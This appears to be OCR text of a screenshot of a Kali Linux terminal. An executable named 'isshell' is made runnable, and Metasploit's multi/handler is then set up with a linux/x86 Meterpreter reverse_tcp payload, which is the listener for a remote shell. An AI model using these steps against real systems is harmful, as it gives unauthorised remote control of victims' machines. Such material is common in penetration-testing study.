 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ls
218.23.178.234 Desktop Downloads isshell No security-script test
data Documents hack-tools Music Public Templates Videos
root@kali:~# chmod +x isshell
root@kali:~# ls
218.23.178.234 Desktop Downloads isshell No security-script test
data Documents hack-tools Music Public Templates Videos
root@kali:~#
http://metasploit.pro
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) >